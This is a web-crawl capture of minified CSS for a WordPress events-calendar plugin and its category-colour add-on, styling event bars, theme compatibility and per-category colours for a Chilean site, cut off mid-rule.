15px;position:relative;text-align:left;text-transform:none;width:100%}#tribe-bar-views-toggle:focus{outline:1px dotted}#tribe-bar-views-toggle:focus,#tribe-bar-views-toggle:hover{background:#cacaca}#tribe-bar-views-toggle:after{border:solid transparent;border-color:rgba(136,183,213,0);border-top-color:inherit;border-width:8px;content:" ";height:0;pointer-events:none;position:absolute;right:15px;top:10px;width:0}.tribe-bar-views-open #tribe-bar-views-toggle:after{border-bottom-color:inherit;border-top-color:transparent;top:0}.tribe-bar-collapse #tribe-bar-views-toggle{padding:10px 14px}.tribe-bar-collapse #tribe-bar-views-toggle:after{top:14px}#tribe-bar-views .tribe-bar-views-list{background:#e0e0e0;border-radius:0 0 3px 3px;display:none;left:0;margin:0;padding:5px 0 0;position:absolute;top:auto;width:100%;z-index:2}#tribe-bar-views .tribe-bar-views-option{display:block;color:#444;line-height:14px;margin:0;padding:6px 15px}#tribe-bar-views .tribe-bar-views-option:hover{cursor:pointer;background:#cacaca}#tribe-bar-views .tribe-bar-views-option:focus{outline:1px dotted}#tribe-bar-views .tribe-bar-views-option:last-child{border-radius:0 0 3px 3px}#tribe-bar-views .tribe-bar-views-option.tribe-bar-active{background:#cacaca}#tribe-bar-views .tribe-bar-settings{display:none}#tribe-bar-form.tribe-bar-mini *{font-size:12px}#tribe-bar-form.tribe-bar-mini label{font-size:11px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type=submit]{-webkit-appearance:button;font-size:11px;padding:10px 5px}#tribe-bar-form.tribe-bar-mini .tribe-bar-date-filter,#tribe-bar-form.tribe-bar-mini .tribe-bar-search-filter,#tribe-bar-form.tribe-bar-mini .tribe-bar-submit{padding:10px}#tribe-bar-form.tribe-bar-mini .tribe-bar-views-list .tribe-bar-views-option a{padding:4px 15px}#tribe-bar-form.tribe-bar-mini .tribe-bar-views-inner{padding:12px 0}#tribe-bar-form.tribe-bar-mini .tribe-bar-views-inner label{padding:0 10px}#tribe-bar-form.tribe-bar-full.tribe-events-bar--has-views #tribe-bar-filters-wrap,#tribe-bar-form.tribe-bar-mini.tribe-events-bar--has-views #tribe-bar-filters-wrap{float:left;width:83.3333%}#tribe-bar-form.tribe-bar-full.tribe-events-bar--has-filters #tribe-bar-views,#tribe-bar-form.tribe-bar-mini.tribe-events-bar--has-filters #tribe-bar-views{position:relative;float:left;width:16.6667%}#tribe-bar-collapse-toggle{background:#f5f5f5;color:#333;display:none;width:100%;font-size:13px;font-weight:700;line-height:28px;padding:15px;position:relative;text-align:left;text-transform:uppercase;border:0}#tribe-bar-collapse-toggle:focus,#tribe-bar-collapse-toggle:hover{cursor:pointer;color:#fff;background:#666}#tribe-bar-collapse-toggle.tribe-bar-filters-open span.tribe-bar-toggle-arrow:after{border-bottom-color:inherit;border-top-color:transparent;top:0}#tribe-bar-collapse-toggle span.tribe-bar-toggle-arrow{display:inline-block;margin:0 4px;position:absolute;right:10px}#tribe-bar-collapse-toggle span.tribe-bar-toggle-arrow:after{border:solid transparent;border-color:rgba(136,183,213,0);border-top-color:inherit;border-width:8px;content:" ";height:0;pointer-events:none;position:absolute;right:0;top:10px;width:0}#tribe-bar-form.tribe-bar-collapse{background:transparent}#tribe-bar-form.tribe-bar-collapse #tribe-bar-collapse-toggle{display:block}#tribe-bar-form.tribe-bar-collapse .tribe-bar-filters{position:absolute;z-index:21;float:none;display:none;left:auto;padding-top:5px;overflow:hidden;right:auto;width:100%;background:#f5f5f5;box-shadow:0 0 5px rgba(0,0,0,.2)}#tribe-bar-form.tribe-bar-collapse .tribe-bar-filters-inner>div{width:100%}#tribe-bar-form.tribe-bar-collapse #tribe-bar-views{margin-top:10px}#tribe-bar-form.tribe-bar-collapse .tribe-bar-views-inner{padding:10px 0 0}.tribe-bar-disabled{float:right;position:relative;z-index:101}.tribe-bar-disabled .tribe-events-page-title{clear:none;line-height:45px;margin:0;text-align:left}.tribe-bar-disabled #tribe-events-bar{float:none;min-width:0;width:auto}.tribe-bar-disabled #tribe-bar-form{border-radius:3px;width:auto}.tribe-bar-disabled #tribe-bar-filters-wrap{float:left;min-width:120px;width:auto}.tribe-bar-disabled .tribe-bar-filters .tribe-bar-date-filter{padding:5px 10px}.tribe-bar-disabled #tribe-bar-form label{font-size:10px}.tribe-bar-disabled #tribe-bar-form .tribe-bar-filters input[type=text]{border:none;display:block;font-size:13px;line-height:1;margin:10px 0 0;padding:3px 0 0;width:100px}.tribe-bar-disabled #tribe-bar-form #tribe-bar-views{float:right;font-size:16px;left:50%;min-width:130px;padding:0;right:auto;width:50%}.tribe-bar-disabled .tribe-bar-views-inner{border-radius:0 3px 3px 0;min-width:100px;padding:5px 0 0;position:relative}.tribe-bar-disabled #tribe-bar-views .tribe-bar-views-list,.tribe-bar-disabled #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option{margin:0}.tribe-bar-disabled #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a{margin:0;padding:4px 10px}.tribe-bar-disabled #tribe-bar-views .select2-container .select2-choice{font-size:13px;height:auto;line-height:18px}.tribe-bar-disabled .tribe-select2-results-views.select2-drop .select2-results li{padding:0 10px}.tribe-bar-disabled #tribe-bar-collapse-toggle,.tribe-bar-disabled .tribe-bar-submit{display:none}.tribe-bar-disabled .tribe-bar-date-filter,.tribe-events-uses-geolocation .tribe-bar-disabled .tribe-bar-date-filter{width:auto}.tribe-bar-views span[class^=tribe-icon-]{background-position:0 50%;background-repeat:no-repeat;display:inline-block;min-height:16px;padding-left:24px}.tribe-bar-views span.tribe-icon-month,.tribe-bar-views span[class^=tribe-icon-]{background-image:url(../images/events-bar/icon-month.png);background-size:15px 16px}.tribe-bar-views span.tribe-icon-list{background-image:url(../images/events-bar/icon-list.png);background-size:15px 10px}.tribe-bar-views span.tribe-icon-week{background-image:url(../images/events-bar/icon-week.png);background-size:15px 16px}.tribe-bar-views span.tribe-icon-day{background-image:url(../images/events-bar/icon-day.png);background-size:15px 16px}.tribe-bar-views span.tribe-icon-photo{background-image:url(../images/events-bar/icon-photo.png);background-size:15px 14px}.tribe-bar-views span.tribe-icon-map{background-image:url(../images/events-bar/icon-map.png);background-position:2px 50%;background-size:12px 16px}.tribe-events-week.tribe-theme-parent-twentyfourteen #masthead,.tribe-events-week.tribe-theme-twentyfourteen #masthead{z-index:1001}.tribe-theme-parent-twentyfourteen #tribe-events-pg-template #tribe-events,.tribe-theme-twentyfourteen #tribe-events-pg-template #tribe-events{padding:20px}.tribe-theme-parent-twentyfourteen #tribe-bar-views .tribe-bar-views-list,.tribe-theme-twentyfourteen #tribe-bar-views .tribe-bar-views-list{z-index:3}#tribe-events-content .tribe-updated{display:inherit}.tribe-theme-parent-twentyfifteen #tribe-events,.tribe-theme-twentyfifteen #tribe-events{background:#fff;margin:0 8.333%;padding-top:8.333%}.tribe-theme-parent-twentyfifteen .tribe-events-single-event-title,.tribe-theme-twentyfifteen .tribe-events-single-event-title{font-size:39px}.tribe-theme-parent-twentyfifteen.events-single.tribe-events-page-template #tribe-events-pg-template,.tribe-theme-twentyfifteen.events-single.tribe-events-page-template #tribe-events-pg-template{padding-top:8.3333%}.tribe-theme-parent-twentyfifteen.events-single.tribe-events-page-template #tribe-events-content,.tribe-theme-twentyfifteen.events-single.tribe-events-page-template #tribe-events-content{padding:8.3333% 10%}.tribe-theme-parent-twentyfifteen.single-tribe_events #tribe-events .tribe_events,.tribe-theme-twentyfifteen.single-tribe_events #tribe-events .tribe_events{box-shadow:none;margin-left:0;margin-right:0;padding-top:0}.tribe-theme-parent-twentyfifteen.single-tribe_events #tribe-events .tribe-events-schedule h2,.tribe-theme-twentyfifteen.single-tribe_events #tribe-events .tribe-events-schedule h2{display:inline-block;font-size:1.2em;margin:0}.tribe-theme-parent-twentyfifteen.single-tribe_events .tribe-events-single,.tribe-theme-twentyfifteen.single-tribe_events .tribe-events-single{box-shadow:none;margin:0}.tribe-theme-parent-twentyfifteen.tribe-events-week .tribe-events-grid .hentry,.tribe-theme-twentyfifteen.tribe-events-week .tribe-events-grid .hentry{margin-left:0;margin-right:0}.tribe-theme-parent-twentyfifteen .tribe-events-list-widget .type-tribe_events,.tribe-theme-twentyfifteen .tribe-events-list-widget .type-tribe_events{border-top:1px solid rgba(51,51,51,.1);box-shadow:none;margin-left:0;margin-right:0}.tribe-theme-parent-twentyfifteen .tribe-events-list-widget .entry-title,.tribe-theme-twentyfifteen .tribe-events-list-widget .entry-title{font-size:22px;line-height:1.4545}.tribe-theme-parent-twentyfifteen.tribe-events-page-template #tribe-events-content-wrapper,.tribe-theme-twentyfifteen.tribe-events-page-template #tribe-events-content-wrapper{padding:3.333%}.tribe-theme-parent-twentyfifteen .tribe-events-list .type-tribe_events,.tribe-theme-parent-twentyfifteen .tribe-events-list .type-tribe_events.tribe-events-first,.tribe-theme-twentyfifteen .tribe-events-list .type-tribe_events,.tribe-theme-twentyfifteen .tribe-events-list .type-tribe_events.tribe-events-first{padding:8.333% 10%}.tribe-theme-parent-twentyfifteen .tribe-events-list .time-details,.tribe-theme-parent-twentyfifteen .tribe-events-list .tribe-events-venue-details,.tribe-theme-twentyfifteen .tribe-events-list .time-details,.tribe-theme-twentyfifteen .tribe-events-list .tribe-events-venue-details{line-height:1.6}.tribe-theme-parent-twentyfifteen .tribe-events-day-time-slot .type-tribe_events,.tribe-theme-twentyfifteen .tribe-events-day-time-slot .type-tribe_events{margin-left:0}.tribe-theme-parent-twentyfifteen .type-tribe_events a.more-link,.tribe-theme-twentyfifteen .type-tribe_events a.more-link{display:none}.tribe-theme-parent-twentyfifteen .datepicker.dropdown-menu,.tribe-theme-twentyfifteen .datepicker.dropdown-menu{max-width:340px}.tribe-theme-parent-twentyfifteen .datepicker.dropdown-menu table,.tribe-theme-parent-twentyfifteen .datepicker.dropdown-menu table.table-condensed,.tribe-theme-twentyfifteen .datepicker.dropdown-menu table,.tribe-theme-twentyfifteen .datepicker.dropdown-menu table.table-condensed{border-left-width:0;border-top-width:0}.tribe-theme-parent-twentyfifteen .tribe-events-calendar td a,.tribe-theme-parent-twentyfifteen .tribe-events-nav-next a,.tribe-theme-parent-twentyfifteen .tribe-events-nav-previous a,.tribe-theme-parent-twentyfifteen ul.tribe-bar-views-list li a,.tribe-theme-twentyfifteen .tribe-events-calendar td a,.tribe-theme-twentyfifteen .tribe-events-nav-next a,.tribe-theme-twentyfifteen .tribe-events-nav-previous a,.tribe-theme-twentyfifteen ul.tribe-bar-views-list li a{border-bottom:none}.tribe-theme-parent-twentyfifteen.events-archive .entry-footer,.tribe-theme-parent-twentyfifteen.single-tribe_events .entry-footer,.tribe-theme-twentyfifteen.events-archive .entry-footer,.tribe-theme-twentyfifteen.single-tribe_events .entry-footer{display:none}.tribe-theme-parent-twentysixteen table.tribe-events-calendar,.tribe-theme-twentysixteen table.tribe-events-calendar{table-layout:auto}.tribe-theme-parent-twentysixteen .tribe-events-single-section-title:first-child,.tribe-theme-twentysixteen .tribe-events-single-section-title:first-child{margin-top:20px}.tribe-theme-parent-twentysixteen .tribe-events-content.entry-summary,.tribe-theme-twentysixteen .tribe-events-content.entry-summary{font-size:inherit;margin-bottom:0;margin-top:5px}.tribe-theme-parent-twentysixteen.events-archive .entry-content,.tribe-theme-parent-twentysixteen.events-archive .entry-header,.tribe-theme-twentysixteen.events-archive .entry-content,.tribe-theme-twentysixteen.events-archive .entry-header{width:auto}.tribe-theme-parent-twentysixteen .datepicker table,.tribe-theme-twentysixteen .datepicker table{border:0;width:auto}.tribe-theme-parent-twentysixteen .entry-content a,.tribe-theme-twentysixteen .entry-content a{box-shadow:none}.tribe-theme-parent-twentysixteen .tribe-events-list-event-title,.tribe-theme-twentysixteen .tribe-events-list-event-title{clear:none}.tribe-theme-twentyseventeen .entry-content a{box-shadow:none}.tribe-theme-twentyseventeen.single-tribe_events .single-featured-image-header{display:none}.tribe-theme-twentyseventeen.page-template-page-php.blog:not(.has-sidebar) #primary article{width:100%}.tribe-theme-twentynineteen .tribe-events-schedule h2:before,.tribe-theme-twentynineteen .tribe-events-tooltip h3.entry-title:before,.tribe-theme-twentynineteen h1.tribe-events-page-title:before,.tribe-theme-twentynineteen h2.tribe-events-day-time-slot-heading:before,.tribe-theme-twentynineteen h2.tribe-events-list-separator-month:before{content:none}.tribe-theme-twentynineteen #tribe-bar-form label{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif}.tribe-theme-twentynineteen .tribe-bar-views-inner{padding:19px 0}.tribe-theme-twentynineteen #tribe-events .tribe-events-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif}.tribe-theme-twentynineteen.single-tribe_events .tribe-events-event-meta{background:none;border:0 none}.tribe-theme-twentynineteen.single-tribe_events .tribe-events-event-meta dt{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif}.tribe-theme-twentynineteen.single-tribe_events .tribe-events-event-meta .tribe-events-meta-group{padding-left:0}.tribe-theme-twentynineteen.single-tribe_events .tribe-events-event-meta .tribe-events-meta-group:last-of-type{padding-right:0}.tribe-theme-twentynineteen.single-tribe_events .tribe-events-event-meta .tribe-events-meta-group .tribe-events-single-section-title{font-size:1.7em}.tribe-theme-twentynineteen.single-tribe_events.tribe-events-page-template #tribe-events-content{padding-left:calc(10% + 60px);padding-right:calc(10% + 60px)}.tribe-theme-twentynineteen.single-tribe_events.tribe-events-page-template .entry{margin-top:2rem}.tribe-theme-twentynineteen .tribe-events-schedule{margin-bottom:.75em;margin-top:1.5em}.tribe-theme-twentynineteen .tribe-events-schedule h2{margin-top:0}.tribe-theme-twentynineteen .tribe-events-loop .tribe-events-event-meta{font-size:.9rem}.tribe-theme-twentynineteen #tribe-bar-views-toggle,.tribe-theme-twentynineteen .tribe-bar-views-option{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:.75rem}.tribe-theme-twentynineteen .tribe-events-tooltip .tribe-event-duration{font-family:NonBreakingSpaceOverride,Hoefler Text,Baskerville Old Face,Garamond,Times New Roman,serif;font-size:.85rem}.tribe-theme-twentynineteen .tribe-events-tooltip .tribe-event-description{font-family:NonBreakingSpaceOverride,Hoefler Text,Baskerville Old Face,Garamond,Times New Roman,serif;font-size:.65rem}.tribe-theme-twentynineteen .tribe-events-tooltip h3.entry-title{font-size:1rem}.tribe-theme-twentytwenty .tribe-events-tooltip h3.entry-title{font-size:2.4rem;margin:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}@media screen and (max-width:767px){.single-tribe_events .secondary .tribe-events-venue-map{width:90%}.tribe-bar-submit{margin-left:0}}@media screen and (min-width:44.375em){.tribe-events-day .tribe-events-content{margin-left:0;margin-right:0}}@media screen{#tribe-events-content .tribe-events-tooltip ol,#tribe-events-content .tribe-events-tooltip ul{margin-left:1.6em}}@media screen and (max-width:782px){body.admin-bar .datepicker{margin-top:46px}}@media screen and (min-width:1000px){.tribe-theme-parent-twentyfourteen #tribe-events-pg-template,.tribe-theme-twentyfourteen #tribe-events-pg-template{padding-left:220px}}@media screen and (max-width:400px){.list-view.events-archive .site-content .type-page .entry-content{display:inline;display:initial}}@media (-o-min-device-pixel-ratio:2/1),(-webkit-min-device-pixel-ratio:2),(min--moz-device-pixel-ratio:2),(min-device-pixel-ratio:2){.tribe-events-tooltip .tribe-events-arrow{background-image:url(../images/tribe-tooltips@2x.png)}#tribe-bar-filters .tribe-bar-button-search .tribe-bar-btn-small{background-image:url(../images/events-bar/icon-search@2x.png)}#tribe-events-bar .tribe-bar-button-settings span{background-image:url(../images/events-bar/icon-gear@2x.png)}#tribe-events-bar [class^=tribe-bar-button-]:after{background-image:url(../../../common/vendor/tribe-select2/select2x2.png)}.tribe-bar-views span[class^=tribe-icon-]{background-image:url(../images/events-bar/icon-month@2x.png)}.tribe-bar-views span.tribe-icon-list{background-image:url(../images/events-bar/icon-list@2x.png)}.tribe-bar-views span.tribe-icon-month{background-image:url(../images/events-bar/icon-month@2x.png)}.tribe-bar-views span.tribe-icon-week{background-image:url(../images/events-bar/icon-week@2x.png)}.tribe-bar-views span.tribe-icon-day{background-image:url(../images/events-bar/icon-day@2x.png)}.tribe-bar-views span.tribe-icon-photo{background-image:url(../images/events-bar/icon-photo@2x.png)}.tribe-bar-views span.tribe-icon-map{background-image:url(../images/events-bar/icon-map@2x.png)}}

--- FILE ---
content_type: text/css
request_url: https://www.cis.cl/wp-content/uploads/teccc_4f659b92919aa8c43bf75bb4698d0ebe.min.css?ver=6.4.9
body_size: 52623
content:
/* The Events Calendar Category Colors 6.4.9 */.teccc-legend a,.tribe-events-calendar a,#tribe-events-content .tribe-events-tooltip h4{font-weight:normal;}.tribe-events-list .vevent.hentry h2{padding-left:5px;}@media only screen and (max-width:768px){.tribe-events-calendar td .hentry,.tribe-events-calendar td .type-tribe_events{display:block;}h3.entry-title.summary,h3.tribe-events-month-event-title,.tribe-events-calendar .tribe-events-has-events:after{display:none;}.tribe-events-calendar .mobile-trigger .tribe-events-tooltip{display:none !important;}}.tribe-grid-body div[id*="tribe-events-event-"][class*="tribe-events-category-"].tribe-events-week-hourly-single{border-right:1px solid #000;}.tribe-events .tribe-events-calendar-month__multiday-event-bar,.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner,.tribe-events-calendar-month__multiday-event-wrapper,.tribe-events-pro .tribe-events-pro-week-grid__multiday-event-bar,.tribe-events-pro .tribe-events-pro-week-grid__multiday-event-bar-inner,.tribe-events-pro .tribe-events-pro-week-grid__multiday-event-wrapper{background-color:#F7F6F6;}.teccc-legend .tribe_events_cat-actuar a,.tribe-common article.tribe_events_cat-actuar h3 a,.tribe-common article.tribe_events_cat-actuar h3 a:link,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-actuar h3,.tribe-events-category-actuar .tribe-events-map-event-title a:link,.tribe-events-category-actuar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-actuar.hentry.vevent h3.entry-title a,#tribe-events-content div.tribe-events-category-actuar.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,.tribe-grid-body .tribe-events-category-actuar a,.tribe-grid-body .type-tribe_events.tribe-events-category-actuar a,.tribe-grid-allday .tribe-events-category-actuar a,.tribe-events-category-actuar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-actuar h2.tribe-events-list-event-title a,.tribe-events-category-actuar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-actuar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-actuar h3.tribe-events-list-event-title a,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-actuar,.tribe-events-adv-list-widget .tribe-events-category-actuar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-actuar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-actuar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-actuar h2 a:visited,.tribe-events-category-actuar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-actuar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-actuar h4 a:visited,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-actuar h3.tribe-events-list-event-title a:hover,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-actuar.tribe-event-featured h3.tribe-events-month-event-title a:hover,#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-actuar .tribe-events-month-event-title a,.teccc-legend .tribe-events-category-actuar a,.tribe-events-calendar .tribe-events-category-actuar a,#tribe-events-content .teccc-legend .tribe-events-category-actuar a,#tribe-events-content .tribe-events-calendar .tribe-events-category-actuar a,.type-tribe_events.tribe-events-category-actuar h2 a,.tribe-events-category-actuar > div.hentry.vevent > h3.entry-title a,.tribe-events-mobile.tribe-events-category-actuar h4 a{text-decoration:none;}.teccc-legend .tribe_events_cat-actuar,article.tribe-events-calendar-month__calendar-event.tribe_events_cat-actuar h3,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-actuar .tribe-events-calendar-month__multiday-event-bar-inner,article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-actuar h3,article.tribe-events-calendar-day__event.tribe_events_cat-actuar h3,article.tribe-events-calendar-list__event.tribe_events_cat-actuar h3,article.tribe-events-pro-photo__event.tribe_events_cat-actuar h3,article.tribe-events-pro-map__event-card.tribe_events_cat-actuar h3,article.tribe-events-pro-week-grid__event.tribe_events_cat-actuar h3,article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-actuar h3,article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-actuar h3,.tribe-events-category-actuar .tribe-events-map-event-title a:link,.tribe-events-category-actuar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-actuar.hentry.vevent .tribe-events-tooltip h4.entry-title,.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-actuar,.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-actuar,.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-actuar,.tribe-events-category-actuar h3.tribe-events-list-event-title,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-actuar,.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-actuar,.tribe-events-adv-list-widget .tribe-events-category-actuar h2,.tribe-venue-widget-list li.tribe-events-category-actuar h4,.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-actuar,.teccc-legend .tribe-events-category-actuar,.tribe-events-calendar .tribe-events-category-actuar,#tribe-events-content .tribe-events-category-actuar > .tribe-events-tooltip h3,.type-tribe_events.tribe-events-category-actuar h2,.tribe-events-category-actuar > div.hentry.vevent > h3.entry-title,.tribe-events-mobile.tribe-events-category-actuar h4{border-left:5px solid #f48a21;border-right:5px solid transparent;line-height:1.4em;padding-left:5px;padding-bottom:2px;}.tribe-events-calendar .tribe-event-featured.tribe-events-category-actuar,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-actuar,.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured{border-right:5px solid #0ea0d7}.tribe-events-category-actuar .tribe-events-map-event-title a:link,.tribe-events-category-actuar .tribe-events-map-event-title a:visited,.tribe-events-adv-list-widget .tribe-events-category-actuar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-actuar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-actuar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-actuar h2 a:visited,.tribe-events-category-actuar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-actuar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-actuar h4 a:visited,.tribe-events-category-actuar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-actuar h2.tribe-events-list-event-title a,.tribe-events-category-actuar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-actuar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-actuar h3.tribe-events-list-event-title a,{width:auto;display:block;}.teccc-legend .tribe_events_cat-celebrar a,.tribe-common article.tribe_events_cat-celebrar h3 a,.tribe-common article.tribe_events_cat-celebrar h3 a:link,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-celebrar h3,.tribe-events-category-celebrar .tribe-events-map-event-title a:link,.tribe-events-category-celebrar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-celebrar.hentry.vevent h3.entry-title a,#tribe-events-content div.tribe-events-category-celebrar.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,.tribe-grid-body .tribe-events-category-celebrar a,.tribe-grid-body .type-tribe_events.tribe-events-category-celebrar a,.tribe-grid-allday .tribe-events-category-celebrar a,.tribe-events-category-celebrar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-celebrar h2.tribe-events-list-event-title a,.tribe-events-category-celebrar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-celebrar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-celebrar h3.tribe-events-list-event-title a,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-celebrar,.tribe-events-adv-list-widget .tribe-events-category-celebrar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-celebrar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-celebrar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-celebrar h2 a:visited,.tribe-events-category-celebrar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-celebrar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-celebrar h4 a:visited,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-celebrar h3.tribe-events-list-event-title a:hover,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-celebrar.tribe-event-featured h3.tribe-events-month-event-title a:hover,#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-celebrar .tribe-events-month-event-title a,.teccc-legend .tribe-events-category-celebrar a,.tribe-events-calendar .tribe-events-category-celebrar a,#tribe-events-content .teccc-legend .tribe-events-category-celebrar a,#tribe-events-content .tribe-events-calendar .tribe-events-category-celebrar a,.type-tribe_events.tribe-events-category-celebrar h2 a,.tribe-events-category-celebrar > div.hentry.vevent > h3.entry-title a,.tribe-events-mobile.tribe-events-category-celebrar h4 a{color:#000;text-decoration:none;}.teccc-legend .tribe_events_cat-celebrar,article.tribe-events-calendar-month__calendar-event.tribe_events_cat-celebrar h3,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-celebrar .tribe-events-calendar-month__multiday-event-bar-inner,article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-celebrar h3,article.tribe-events-calendar-day__event.tribe_events_cat-celebrar h3,article.tribe-events-calendar-list__event.tribe_events_cat-celebrar h3,article.tribe-events-pro-photo__event.tribe_events_cat-celebrar h3,article.tribe-events-pro-map__event-card.tribe_events_cat-celebrar h3,article.tribe-events-pro-week-grid__event.tribe_events_cat-celebrar h3,article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-celebrar h3,article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-celebrar h3,.tribe-events-category-celebrar .tribe-events-map-event-title a:link,.tribe-events-category-celebrar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-celebrar.hentry.vevent .tribe-events-tooltip h4.entry-title,.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-celebrar,.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-celebrar,.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-celebrar,.tribe-events-category-celebrar h3.tribe-events-list-event-title,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-celebrar,.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-celebrar,.tribe-events-adv-list-widget .tribe-events-category-celebrar h2,.tribe-venue-widget-list li.tribe-events-category-celebrar h4,.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-celebrar,.teccc-legend .tribe-events-category-celebrar,.tribe-events-calendar .tribe-events-category-celebrar,#tribe-events-content .tribe-events-category-celebrar > .tribe-events-tooltip h3,.type-tribe_events.tribe-events-category-celebrar h2,.tribe-events-category-celebrar > div.hentry.vevent > h3.entry-title,.tribe-events-mobile.tribe-events-category-celebrar h4{border-left:5px solid #cf2e77;border-right:5px solid transparent;color:#000;line-height:1.4em;padding-left:5px;padding-bottom:2px;}.tribe-events-calendar .tribe-event-featured.tribe-events-category-celebrar,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-celebrar,.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured{border-right:5px solid #0ea0d7}.tribe-events-category-celebrar .tribe-events-map-event-title a:link,.tribe-events-category-celebrar .tribe-events-map-event-title a:visited,.tribe-events-adv-list-widget .tribe-events-category-celebrar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-celebrar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-celebrar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-celebrar h2 a:visited,.tribe-events-category-celebrar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-celebrar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-celebrar h4 a:visited,.tribe-events-category-celebrar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-celebrar h2.tribe-events-list-event-title a,.tribe-events-category-celebrar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-celebrar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-celebrar h3.tribe-events-list-event-title a,{width:auto;display:block;}.teccc-legend .tribe_events_cat-dar a,.tribe-common article.tribe_events_cat-dar h3 a,.tribe-common article.tribe_events_cat-dar h3 a:link,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-dar h3,.tribe-events-category-dar .tribe-events-map-event-title 